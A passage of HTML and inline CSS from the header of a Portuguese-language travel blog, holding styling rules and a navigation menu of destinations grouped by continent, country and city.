                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_54_6dc:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_54_6dc{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_53_68d_rand_style td-element-style" ><style>
.tdi_53_68d_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_55_e07" class="tdc-row stretch_row"><div class="vc_row tdi_56_007  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56_007{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_56_007.tdc-row-content-vert-center,
                    .tdi_56_007.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_56_007.tdc-row-content-vert-bottom,
                    .tdi_56_007.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_56_007.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_56_007.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_58_9f6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58_9f6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_59_ec7 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_59_ec7" >
<style>
/* custom css */
.tdi_59_ec7{
                    display: inline-block;
                }.tdi_59_ec7 .tdb-logo-a,
                .tdi_59_ec7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_59_ec7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_59_ec7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_59_ec7 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_59_ec7 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_59_ec7 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_59_ec7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_59_ec7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_ec7 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://junypelomundo.com.br/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_60_e88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_60_e88"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_60_e88{
                    display: inline-block;
                }.tdi_60_e88 .tdb-menu > li .tdb-menu-sep,
                .tdi_60_e88 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60_e88 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60_e88 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_60_e88 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60_e88 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60_e88 .tdb-menu .tdb-normal-menu ul,
                .tdi_60_e88 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_60_e88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60_e88 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_60_e88 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_60_e88 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60_e88 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60_e88 .tdb-menu > li > a,
                .tdi_60_e88 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_60_e88 .tdb-menu > li > a,
                .tdi_60_e88 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_60_e88 .td-subcat-more{
                    line-height: 48px;
                }.tdi_60_e88 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_60_e88 .tdb-menu > li > a:after,
				.tdi_60_e88 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_60_e88 class="td_block_inner td-fix-index"><ul id="menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14847"><a href="https://junypelomundo.com.br/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14984 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/">ÁFRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2047 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/">AFRICA DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2057"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/cape-town/">CAPE TOWN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2099"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route/">GARDEN ROUTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2100"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/hartbeespoortdam/">HARTBEESPOORT DAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2073"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/joanesburgo/">JOANESBURGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2072"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/jeffreys-bay/">JEFFREYS BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2101"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/knysna/">KNYSNA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2076"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/mossel-bay/">MOSSEL BAY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9414"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/paarl/">PAARL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9412"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pilanesberg/">PILANESBERG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2125"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/pretoria/">PRETORIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2102"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/port-elizabeth/">PORT ELIZABETH</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4167"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/sun-city/">SUN CITY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2103"><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/tsitsikamma-national-park/">TSITSIKAMMA NATIONAL PARK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6579 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/">AMÉRICA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2048 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/">ARGENTINA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2049"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/bariloche/">BARILOCHE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2053"><a href="https://junypelomundo.com.br/category/america/america-do-sul/argentina/buenos-aires/">BUENOS AIRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2059 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/">CHILE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2090"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/santiago/">SANTIAGO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2106"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valle-nevado/">VALLE NEVADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9411"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/valparaiso/">VALPARAISO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9410"><a href="https://junypelomundo.com.br/category/america/america-do-sul/chile/vina-del-mar/">VIÑA DEL MAR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6370 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/">COLOMBIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6369"><a href="https://junypelomundo.com.br/category/america/america-do-sul/colombia/bogota/">BOGOTÁ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2066 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/">ESTADOS UNIDOS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14350"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/hawaii/">HAWAII</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-14351"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/los-angeles/">LOS ANGELES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2079"><a href="https://junypelomundo.com.br/category/america/america-do-norte/estados-unidos/nova-york/">NOVA YORK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2080 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/">PARAGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2060"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/ciudad-del-leste/">CIUDAD DEL LESTE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-4166 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/">PERU<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4803"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/aguas-calientes/">AGUAS CALIENTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4169"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/cusco/">CUSCO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4168"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/lima/">LIMA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4804"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/machu-picchu/">MACHU PICCHU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9413"><a href="https://junypelomundo.com.br/category/america/america-do-sul/peru/ollantaytambo/">OLLANTAYTAMBO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2096 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/">URUGUAI<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2061"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/colonia-de-sacramento/">COLONIA DE SACRAMENTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/montevideu/">MONTEVIDÉU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2086"><a href="https://junypelomundo.com.br/category/america/america-do-sul/uruguai/punta-del-este/">PUNTA DEL ESTE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11033 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/asia/">ÁSIA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11034"><a href="https://junypelomundo.com.br/category/asia/camboja/">CAMBOJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11398"><a href="https://junypelomundo.com.br/category/asia/china/">CHINA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11039"><a href="https://junypelomundo.com.br/category/asia/tailandia/">TAILÂNDIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
